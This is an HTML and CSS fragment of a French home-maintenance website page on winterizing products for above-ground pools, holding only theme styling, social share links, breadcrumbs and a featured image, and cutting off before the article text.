.td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.coteboulevard.com%2Fmaison-entretien%2Fpiscine%2Fproduit-hivernage-piscine-hors-sol.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Les+produits+d%E2%80%99hivernage+de+piscines+hors-sol+%C3%A0+choisir+%21&url=https%3A%2F%2Fwww.coteboulevard.com%2Fmaison-entretien%2Fpiscine%2Fproduit-hivernage-piscine-hors-sol.html&via=Coteboulevard.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html&amp;media=https://www.coteboulevard.com/wp-content/uploads/2025/02/les-produits-dhivernage-de-piscines-hors-sol-a-choisir.jpg&description=Les+produits+d%E2%80%99hivernage+de+piscines+hors-sol+%C3%A0+choisir+%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Les+produits+d%E2%80%99hivernage+de+piscines+hors-sol+%C3%A0+choisir+%21 %0A%0A https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_30" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_31 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_31" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_31 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_31{text-align:center}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.coteboulevard.com/">Accueil</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Voir tous les articles dans Maison / Entretien" class="tdb-entry-crumb" href="https://www.coteboulevard.com/maison-entretien">Maison / Entretien</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Voir tous les articles dans Piscine" class="tdb-entry-crumb" href="https://www.coteboulevard.com/maison-entretien/piscine">Piscine</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Les produits d&#039;hivernage de piscines hors-sol à choisir !</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.coteboulevard.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.coteboulevard.com/maison-entretien",
                                "name": "Maison / Entretien"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.coteboulevard.com/maison-entretien/piscine",
                                "name": "Piscine"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Les produits d&#039;hivernage de piscines hors-sol à choisir !"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:table}@media (min-width:768px){.tdi_33{margin-left:-20px;margin-right:-20px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_33{margin-left:-15px;margin-right:-15px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_33{margin-left:-10px;margin-right:-10px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_33{margin-left:-0px;margin-right:-0px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_33{margin-bottom:100px!important}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:60px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_35{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_36 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_36 .tdb-featured-image-bg{background:url('https://www.coteboulevard.com/wp-content/uploads/2025/02/les-produits-dhivernage-de-piscines-hors-sol-a-choisir.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:400px}.tdi_36 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_36 .tdb-featured-image-bg{background-attachment:scroll}.tdi_36 .tdb-featured-image-bg:hover:before{opacity:0}</style><div class="tdb-featured-image-bg"></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_37  td-pb-border-top td_block_template_1">
<style>.tdi_37{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><div class="td-fix-index"><center><!--TOC--></center></div></div><div class="td_block_wrap tdb_single_content tdi_44 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:0px!important}</style>
